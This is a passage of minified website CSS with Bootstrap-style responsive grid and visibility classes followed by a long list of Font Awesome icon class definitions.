(min-width:500px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.66666667%;}.col-sm-pull-10{right:83.33333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.66666667%;}.col-sm-pull-7{right:58.33333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.66666667%;}.col-sm-pull-4{right:33.33333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.66666667%;}.col-sm-pull-1{right:8.33333333%;}.col-sm-pull-0{right:auto;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.66666667%;}.col-sm-push-10{left:83.33333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.66666667%;}.col-sm-push-7{left:58.33333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.66666667%;}.col-sm-push-4{left:33.33333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.66666667%;}.col-sm-push-1{left:8.33333333%;}.col-sm-push-0{left:auto;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.66666667%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-0{margin-left:0;}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.66666667%;}.col-md-pull-10{right:83.33333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.66666667%;}.col-md-pull-7{right:58.33333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.66666667%;}.col-md-pull-4{right:33.33333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.66666667%;}.col-md-pull-1{right:8.33333333%;}.col-md-pull-0{right:auto;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.66666667%;}.col-md-push-10{left:83.33333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.66666667%;}.col-md-push-7{left:58.33333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.66666667%;}.col-md-push-4{left:33.33333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.66666667%;}.col-md-push-1{left:8.33333333%;}.col-md-push-0{left:auto;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.66666667%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-0{margin-left:0;}}@media (min-width:1272px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.66666667%;}.col-lg-10{width:83.33333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-7{width:58.33333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:25%;}.col-lg-2{width:16.66666667%;}.col-lg-1{width:8.33333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.66666667%;}.col-lg-pull-10{right:83.33333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.66666667%;}.col-lg-pull-7{right:58.33333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.66666667%;}.col-lg-pull-4{right:33.33333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.66666667%;}.col-lg-pull-1{right:8.33333333%;}.col-lg-pull-0{right:auto;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.66666667%;}.col-lg-push-10{left:83.33333333%;}.col-lg-push-9{left:75%;}.col-lg-push-8{left:66.66666667%;}.col-lg-push-7{left:58.33333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.66666667%;}.col-lg-push-4{left:33.33333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.66666667%;}.col-lg-push-1{left:8.33333333%;}.col-lg-push-0{left:auto;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.66666667%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-0{margin-left:0;}}.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.row:after,.row:before{content:" ";display:table;}.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.row:after{clear:both;}.center-block{display:block;margin-left:auto;margin-right:auto;}.fa.fa-pull-left,.fa.pull-left{margin-right:.3em;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.hidden,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none !important;}.invisible{visibility:hidden;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.affix{position:fixed;}@-ms-viewport{width:device-width;}@media (max-width:767px){.visible-xs{display:block !important;}table.visible-xs{display:table !important;}tr.visible-xs{display:table-row !important;}td.visible-xs,th.visible-xs{display:table-cell !important;}.visible-xs-block{display:block !important;}.visible-xs-inline{display:inline !important;}.visible-xs-inline-block{display:inline-block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}table.visible-sm{display:table !important;}tr.visible-sm{display:table-row !important;}td.visible-sm,th.visible-sm{display:table-cell !important;}.visible-sm-block{display:block !important;}.visible-sm-inline{display:inline !important;}.visible-sm-inline-block{display:inline-block !important;}}@media (min-width:992px) and (max-width:1271px){.visible-md{display:block !important;}table.visible-md{display:table !important;}tr.visible-md{display:table-row !important;}td.visible-md,th.visible-md{display:table-cell !important;}.visible-md-block{display:block !important;}.visible-md-inline{display:inline !important;}.visible-md-inline-block{display:inline-block !important;}}@media (min-width:1272px){.visible-lg{display:block !important;}table.visible-lg{display:table !important;}tr.visible-lg{display:table-row !important;}td.visible-lg,th.visible-lg{display:table-cell !important;}.visible-lg-block{display:block !important;}.visible-lg-inline{display:inline !important;}.visible-lg-inline-block{display:inline-block !important;}.hidden-lg{display:none !important;}}@media (max-width:767px){.hidden-xs{display:none !important;}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important;}}@media (min-width:992px) and (max-width:1271px){.hidden-md{display:none !important;}}.visible-print{display:none !important;}@media print{.visible-print{display:block !important;}table.visible-print{display:table !important;}tr.visible-print{display:table-row !important;}td.visible-print,th.visible-print{display:table-cell !important;}}.visible-print-block{display:none !important;}@media print{.visible-print-block{display:block !important;}}.visible-print-inline{display:none !important;}@media print{.visible-print-inline{display:inline !important;}}.visible-print-inline-block{display:none !important;}@media print{.visible-print-inline-block{display:inline-block !important;}.hidden-print{display:none !important;}}.fa,.fa-stack{display:inline-block;}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em;}.fa-ul>li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em;}.fa-pull-left{float:left;}.fa-pull-right{float:right;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none;}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"";}.fa-music:before{content:"";}.fa-search:before{content:"";}.fa-envelope-o:before{content:"";}.fa-heart:before{content:"";}.fa-star:before{content:"";}.fa-star-o:before{content:"";}.fa-user:before{content:"";}.fa-film:before{content:"";}.fa-th-large:before{content:"";}.fa-th:before{content:"";}.fa-th-list:before{content:"";}.fa-check:before{content:"";}.fa-close:before,.fa-remove:before,.fa-times:before{content:"";}.fa-search-plus:before{content:"";}.fa-search-minus:before{content:"";}.fa-power-off:before{content:"";}.fa-signal:before{content:"";}.fa-cog:before,.fa-gear:before{content:"";}.fa-trash-o:before{content:"";}.fa-home:before{content:"";}.fa-file-o:before{content:"";}.fa-clock-o:before{content:"";}.fa-road:before{content:"";}.fa-download:before{content:"";}.fa-arrow-circle-o-down:before{content:"";}.fa-arrow-circle-o-up:before{content:"";}.fa-inbox:before{content:"";}.fa-play-circle-o:before{content:"";}.fa-repeat:before,.fa-rotate-right:before{content:"";}.fa-refresh:before{content:"";}.fa-list-alt:before{content:"";}.fa-lock:before{content:"";}.fa-flag:before{content:"";}.fa-headphones:before{content:"";}.fa-volume-off:before{content:"";}.fa-volume-down:before{content:"";}.fa-volume-up:before{content:"";}.fa-qrcode:before{content:"";}.fa-barcode:before{content:"";}.fa-tag:before{content:"";}.fa-tags:before{content:"";}.fa-book:before{content:"";}.fa-bookmark:before{content:"";}.fa-print:before{content:"";}.fa-camera:before{content:"";}.fa-font:before{content:"";}.fa-bold:before{content:"";}.fa-italic:before{content:"";}.fa-text-height:before{content:"";}.fa-text-width:before{content:"";}.fa-align-left:before{content:"";}.fa-align-center:before{content:"";}.fa-align-right:before{content:"";}.fa-align-justify:before{content:"";}.fa-list:before{content:"";}.fa-dedent:before,.fa-outdent:before{content:"";}.fa-indent:before{content:"";}.fa-video-camera:before{content:"";}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"";}.fa-pencil:before{content:"";}.fa-map-marker:before{content:"";}.fa-adjust:before{content:"";}.fa-tint:before{content:"";}.fa-edit:before,.fa-pencil-square-o:before{content:"";}.fa-share-square-o:before{content:"";}.fa-check-square-o:before{content:"";}.fa-arrows:before{content:"";}.fa-step-backward:before{content:"";}.fa-fast-backward:before{content:"";}.fa-backward:before{content:"";}.fa-play:before{content:"";}.fa-pause:before{content:"";}.fa-stop:before{content:"";}.fa-forward:before{content:"";}.fa-fast-forward:before{content:"";}.fa-step-forward:before{content:"";}.fa-eject:before{content:"";}.fa-chevron-left:before{content:"";}.fa-chevron-right:before{content:"";}.fa-plus-circle:before{content:"";}.fa-minus-circle:before{content:"";}.fa-times-circle:before{content:"";}.fa-check-circle:before{content:"";}.fa-question-circle:before{content:"";}.fa-info-circle:before{content:"";}.fa-crosshairs:before{content:"";}.fa-times-circle-o:before{content:"";}.fa-check-circle-o:before{content:"";}.fa-ban:before{content:"";}.fa-arrow-left:before{content:"";}.fa-arrow-right:before{content:"";}.fa-arrow-up:before{content:"";}.fa-arrow-down:before{content:"";}.fa-mail-forward:before,.fa-share:before{content:"";}.fa-expand:before{content:"";}.fa-compress:before{content:"";}.fa-plus:before{content:"";}.fa-minus:before{content:"";}.fa-asterisk:before{content:"";}.fa-exclamation-circle:before{content:"";}.fa-gift:before{content:"";}.fa-leaf:before{content:"";}.fa-fire:before{content:"";}.fa-eye:before{content:"";}.fa-eye-slash:before{content:"";}.fa-exclamation-triangle:before,.fa-warning:before{content:"";}.fa-plane:before{content:"";}.fa-calendar:before{content:"";}.fa-random:before{content:"";}.fa-comment:before{content:"";}.fa-magnet:before{content:"";}.fa-chevron-up:before{content:"";}.fa-chevron-down:before{content:"";}.fa-retweet:before{content:"";}.fa-shopping-cart:before{content:"";}.fa-folder:before{content:"";}.fa-folder-open:before{content:"";}.fa-arrows-v:before{content:"";}.fa-arrows-h:before{content:"";}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"";}.fa-twitter-square:before{content:"";}.fa-facebook-square:before{content:"";}.fa-camera-retro:before{content:"";}.fa-key:before{content:"";}.fa-cogs:before,.fa-gears:before{content:"";}.fa-comments:before{content:"";}.fa-thumbs-o-up:before{content:"";}.fa-thumbs-o-down:before{content:"";}.fa-star-half:before{content:"";}.fa-heart-o:before{content:"";}.fa-sign-out:before{content:"";}.fa-linkedin-square:before{content:"";}.fa-thumb-tack:before{content:"";}.fa-external-link:before{content:"";}.fa-sign-in:before{content:"";}.fa-trophy:before{content:"";}.fa-github-square:before{content:"";}.fa-upload:before{content:"";}.fa-lemon-o:before{content:"";}.fa-phone:before{content:"";}.fa-square-o:before{content:"";}.fa-bookmark-o:before{content:"";}.fa-phone-square:before{content:"";}.fa-twitter:before{content:"";}.fa-facebook-f:before,.fa-facebook:before{content:"";}.fa-github:before{content:"";}.fa-unlock:before{content:"";}.fa-credit-card:before{content:"";}.fa-feed:before,.fa-rss:before,.vlog-soc-menu a[href*="/feed"]::before,.vlog-soc-menu a[href*="/rss"]::before,.vlog-soc-menu a[href*=feedburner]::before{content:"";}.fa-hdd-o:before{content:"";}.fa-bullhorn:before{content:"";}.fa-bell:before{content:"";}.fa-certificate:before{content:"";}.fa-hand-o-right:before{content:"";}.fa-hand-o-left:before{content:"";}.fa-hand-o-up:before{content:"";}.fa-hand-o-down:before{content:"";}.fa-arrow-circle-left:before{content:"";}.fa-arrow-circle-right:before{content:"";}.fa-arrow-circle-up:before{content:"";}.fa-arrow-circle-down:before{content:"";}.fa-globe:before{content:"";}.fa-wrench:before{content:"";}.fa-tasks:before{content:"";}.fa-filter:before{content:"";}.fa-briefcase:before{content:"";}.fa-arrows-alt:before{content:"";}.fa-group:before,.fa-users:before{content:"";}.fa-chain:before,.fa-link:before{content:"";}.fa-cloud:before{content:"";}.fa-flask:before{content:"";}.fa-cut:before,.fa-scissors:before{content:"";}.fa-copy:before,.fa-files-o:before{content:"";}.fa-paperclip:before{content:"";}.fa-floppy-o:before,.fa-save:before{content:"";}.fa-square:before{content:"";}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"";}.fa-list-ul:before{content:"";}.fa-list-ol:before{content:"";}.fa-strikethrough:before{content:"";}.fa-underline:before{content:"";}.fa-table:before{content:"";}.fa-magic:before{content:"";}.fa-truck:before{content:"";}.fa-pinterest:before{content:"";}.fa-pinterest-square:before{content:"";}.fa-google-plus-square:before{content:"";}.fa-google-plus:before{content:"";}.fa-money:before{content:"";}.fa-caret-down:before{content:"";}.fa-caret-up:before{content:"";}.fa-caret-left:before{content:"";}.fa-caret-right:before{content:"";}.fa-columns:before{content:"";}.fa-sort:before,.fa-unsorted:before{content:"";}.fa-sort-desc:before,.fa-sort-down:before{content:"";}.fa-sort-asc:before,.fa-sort-up:before{content:"";}.fa-envelope:before{content:"";}.fa-linkedin:before{content:"";}.fa-rotate-left:before,.fa-undo:before{content:"";}.fa-gavel:before,.fa-legal:before{content:"";}.fa-dashboard:before,.fa-tachometer:before{content:"";}.fa-comment-o:before{content:"";}.fa-comments-o:before{content:"";}.fa-bolt:before,.fa-flash:before{content:"";}.fa-sitemap:before{content:"";}.fa-umbrella:before{content:"";}.fa-clipboard:before,.fa-paste:before{content:"";}.fa-lightbulb-o:before{content:"";}.fa-exchange:before{content:"";}.fa-cloud-download:before{content:"";}.fa-cloud-upload:before{content:"";}.fa-user-md:before{content:"";}.fa-stethoscope:before{content:"";}.fa-suitcase:before{content:"";}.fa-bell-o:before{content:"";}.fa-coffee:before{content:"";}.fa-cutlery:before{content:"";}.fa-file-text-o:before{content:"";}.fa-building-o:before{content:"";}.fa-hospital-o:before{content:"";}.fa-ambulance:before{content:"";}.fa-medkit:before{content:"";}.fa-fighter-jet:before{content:"";}.fa-beer:before{content:"";}.fa-h-square:before{content:"";}.fa-plus-square:before{content:"";}.fa-angle-double-left:before{content:"";}.fa-angle-double-right:before{content:"";}.fa-angle-double-up:before{content:"";}.fa-angle-double-down:before{content:"";}.fa-angle-left:before{content:"";}.fa-angle-right:before{content:"";}.fa-angle-up:before{content:"";}.fa-angle-down:before{content:"";}.fa-desktop:before{content:"";}.fa-laptop:before{content:"";}.fa-tablet:before{content:"";}.fa-mobile-phone:before,.fa-mobile:before{content:"";}.fa-circle-o:before{content:"";}.fa-quote-left:before{content:"";}.fa-quote-right:before{content:"";}.fa-spinner:before{content:"";}.fa-circle:before{content:"";}.fa-mail-reply:before,.fa-reply:before{content:"";}.fa-github-alt:before{content:"";}.fa-folder-o:before{content:"";}.fa-folder-open-o:before{content:"";}.fa-smile-o:before{content:"";}.fa-frown-o:before{content:"";}.fa-meh-o:before{content:"";}.fa-gamepad:before{content:"";}.fa-keyboard-o:before{content:"";}.fa-flag-o:before{content:"";}.fa-flag-checkered:before{content:"";}.fa-terminal:before{content:"";}.fa-code:before{content:"";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"";}.fa-location-arrow:before{content:"";}.fa-crop:before{content:"";}.fa-code-fork:before{content:"";}.fa-chain-broken:before,.fa-unlink:before{content:"";}.fa-question:before{content:"";}.fa-info:before{content:"";}.fa-exclamation:before{content:"";}.fa-superscript:before{content:"";}.fa-subscript:before{content:"";}.fa-eraser:before{content:"";}.fa-puzzle-piece:before{content:"";}.fa-microphone:before{content:"";}.fa-microphone-slash:before{content:"";}.fa-shield:before{content:"";}.fa-calendar-o:before{content:"";}.fa-fire-extinguisher:before{content:"";}.fa-rocket:before{content:"";}.fa-maxcdn:before{content:"";}.fa-chevron-circle-left:before{content:"";}.fa-chevron-circle-right:before{content:"";}.fa-chevron-circle-up:before{content:"";}.fa-chevron-circle-down:before{content:"";}.fa-html5:before{content:"";}.fa-css3:before{content:"";}.fa-anchor:before{content:"";}.fa-unlock-alt:before{content:"";}.fa-bullseye:before{content:"";}.fa-ellipsis-h:before{content:"";}.fa-ellipsis-v:before{content:"";}.fa-rss-square:before{content:"";}.fa-play-circle:before{content:"";}.fa-ticket:before{content:"";}.fa-minus-square:before{content:"";}.fa-minus-square-o:before{content:"";}.fa-level-up:before{content:"";}.fa-level-down:before{content:"";}.fa-check-square:before{content:"";}.fa-pencil-square:before{content:"";}.fa-external-link-square:before{content:"";}.fa-share-square:before{content:"";}.fa-compass:before{content:"";}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"";}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"";}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"";}.fa-eur:before,.fa-euro:before{content:"";}.fa-gbp:before{content:"";}.fa-dollar:before,.fa-usd:before{content:"";}.fa-inr:before,.fa-rupee:before{content:"";}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"";}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"";}.fa-krw:before,.fa-won:before{content:"";}.fa-bitcoin:before,.fa-btc:before{content:"";}.fa-file:before{content:"";}.fa-file-text:before{content:"";}.fa-sort-alpha-asc:before{content:"";}.fa-sort-alpha-desc:before{content:"";}.fa-sort-amount-asc:before{content:"";}.fa-sort-amount-desc:before{content:"";}.fa-sort-numeric-asc:before{content:"";}.fa-sort-numeric-desc:before{content:"";}.fa-thumbs-up:before{content:"";}.fa-thumbs-down:before{content:"";}.fa-youtube-square:before{content:"";}.fa-youtube:before{content:"";}.fa-xing:before{content:"";}.fa-xing-square:before{content:"";}.fa-youtube-play:before{content:"";}.fa-dropbox:before{content:"";}.fa-stack-overflow:before{content:"";}.fa-instagram:before{content:"";}.fa-flickr:before{content:"";}.fa-adn:before{content:"";}.fa-bitbucket:before{content:"";}.fa-bitbucket-square:before{content:"";}.fa-tumblr:before{content:"";}.fa-tumblr-square:before{content:"";}.fa-long-arrow-down:before{content:"";}.fa-long-arrow-up:before{content:"";}.fa-long-arrow-left:before{content:"";}.fa-long-arrow-right:before{content:"";}.fa-apple:before{content:"";}.fa-windows:before{content:"";}.fa-android:before{content:"";}.fa-linux:before{content:"";}.fa-dribbble:before{content:"";}.fa-skype:before{content:"";}.fa-foursquare:before{content:"";}.fa-trello:before{content:"";}.fa-female:before{content:"";}.fa-male:before{content:"";}.fa-gittip:before,.fa-gratipay:before{content:"";}.fa-sun-o:before{content:"";}.fa-moon-o:before{content:"";}.fa-archive:before{content:"";}.fa-bug:before{content:"";}.fa-vk:before{content:"";}.fa-weibo:before{content:"";}.fa-renren:before{content:"";}.fa-pagelines:before{content:"";}.fa-stack-exchange:before{content:"";}.fa-arrow-circle-o-right:before{content:"";}.fa-arrow-circle-o-left:before{content:"";}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"";}.fa-dot-circle-o:before{content:"";}.fa-wheelchair:before{content:"";}.fa-vimeo-square:before{content:"";}.fa-try:before,.fa-turkish-lira:before{content:"";}.fa-plus-square-o:before{content:"";}.fa-space-shuttle:before{content:"";}.fa-slack:before{content:"";}.fa-envelope-square:before{content:"";}.fa-wordpress:before{content:"";}.fa-openid:before{content:"";}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"";}.fa-graduation-cap:before,.fa-mortar-board:before{content:"";}.fa-yahoo:before{content:"";}.fa-google:before{content:"";}.fa-reddit:before{content:"";}.fa-reddit-square:before{content:"";}.fa-stumbleupon-circle:before{content:"";}.fa-stumbleupon:before{content:"";}.fa-delicious:before{content:"";}.fa-digg:before{content:"";}.fa-pied-piper-pp:before{content:"";}.fa-pied-piper-alt:before{content:"";}.fa-drupal:before{content:"";}.fa-joomla:before{content:"";}.fa-language:before{content:"";}.fa-fax:before{content:"";}.fa-building:before{content:"";}.fa-child:before{content:"";}.fa-paw:before{content:"";}.fa-spoon:before{content:"";}.fa-cube:before{content:"";}.fa-cubes:before{content:"";}.fa-behance:before{content:"";}.fa-behance-square:before{content:"";}.fa-steam:before{content:"";}.fa-steam-square:before{content:"";}.fa-recycle:before{content:"";}.fa-automobile:before,.fa-car:before{content:"";}.fa-cab:before,.fa-taxi:before{content:"";}.fa-tree:before{content:"";}.fa-spotify:before{content:"";}.fa-deviantart:before{content:"";}.fa-soundcloud:before{content:"";}.fa-database:before{content:"";}.fa-file-pdf-o:before{content:"";}.fa-file-word-o:before{content:"";}.fa-file-excel-o:before{content:"";}.fa-file-powerpoint-o:before{content:"";}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"";}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"";}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"";}.fa-file-code-o:before{content:"";}.fa-vine:before{content:"";}.fa-codepen:before{content:"";}.fa-jsfiddle:before{content:"";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"";}.fa-circle-o-notch:before{content:"";}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"";}.fa-empire:before,.fa-ge:before{content:"";}.fa-git-square:before{content:"";}.fa-git:before{content:"";}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"";}.fa-tencent-weibo:before{content:"";}.fa-qq:before{content:"";}.fa-wechat:before,.fa-weixin:before{content:"";}.fa-paper-plane:before,.fa-send:before{content:"";}.fa-paper-plane-o:before,.fa-send-o:before{content:"";}.fa-history:before{content:"";}.fa-circle-thin:before{content:"";}.fa-header:before{content:"";}.fa-paragraph:before{content:"";}.fa-sliders:before{content:"";}.fa-share-alt:before{content:"";}.fa-share-alt-square:before{content:"";}.fa-bomb:before{content:"";}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"";}.fa-tty:before{content:"";}.fa-binoculars:before{content:"";}.fa-plug:before{content:"";}.fa-slideshare:before{content:"";}.fa-twitch:before{content:"";}.fa-yelp:before{content:"";}.fa-newspaper-o:before{content:"";}.fa-wifi:before{content:"";}.fa-calculator:before{content:"";}.fa-paypal:before{content:"";}.fa-google-wallet:before{content:"";}.fa-cc-visa:before{content:"";}.fa-cc-mastercard:before{content:"";}.fa-cc-discover:before{content:"";}.fa-cc-amex:before{content:"";}.fa-cc-paypal:before{content:"";}.fa-cc-stripe:before{content:"";}.fa-bell-slash:before{content:"";}.fa-bell-slash-o:before{content:"";}.fa-trash:before{content:"";}.fa-copyright:before{content:"";}.fa-at:before{content:"";}.fa-eyedropper:before{content:"";}.fa-paint-brush:before{content:"";}.fa-birthday-cake:before{content:"";}.fa-area-chart:before{content:"";}.fa-pie-chart:before{content:"";}.fa-line-chart:before{content:"";}.fa-lastfm:before{content:"";}.fa-lastfm-square:before{content:"";}.fa-toggle-off:before{content:"";}.fa-toggle-on:before{content:"";}.fa-bicycle:before{content:"";}.fa-bus:before{content:"";}.fa-ioxhost:before{content:"";}.fa-angellist:before{content:"";}.fa-cc:before{content:"";}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"";}.fa-meanpath:before{content:"";}.fa-buysellads:before{content:"";}.fa-connectdevelop:before{content:"";}.fa-dashcube:before{content:"";}.fa-forumbee:before{content:"";}.fa-leanpub:before{content:"";}.fa-sellsy:before{content:"";}.fa-shirtsinbulk:before{content:"";}.fa-simplybuilt:before{content:"";}.fa-skyatlas:before{content:"";}.fa-cart-plus:before{content:"";}.fa-cart-arrow-down:before{content:"";}.fa-diamond:before{content:"";}.fa-ship:before{content:"";}.fa-user-secret:before{content:"";}.fa-motorcycle:before{content:"";}.fa-street-view:before{content:"";}.fa-heartbeat:before{content:"";}.fa-venus:before{content:"";}.fa-mars:before{content:"";}.fa-mercury:before{content:"";}.fa-intersex:before,.fa-transgender:before{content:"";}.fa-transgender-alt:before{content:"";}.fa-venus-double:before{content:"";}.fa-mars-double:before{content:"";}.fa-venus-mars:before{content:"";}.fa-mars-stroke:before{content:"";}.fa-mars-stroke-v:before{content:"";}.fa-mars-stroke-h:before{content:"";}.fa-neuter:before{content:"";}.fa-genderless:before{content:"";}.fa-facebook-official:before{content:"";}.fa-pinterest-p:before{content:"";}.fa-whatsapp:before{content:"";}.fa-server:before{content:"";}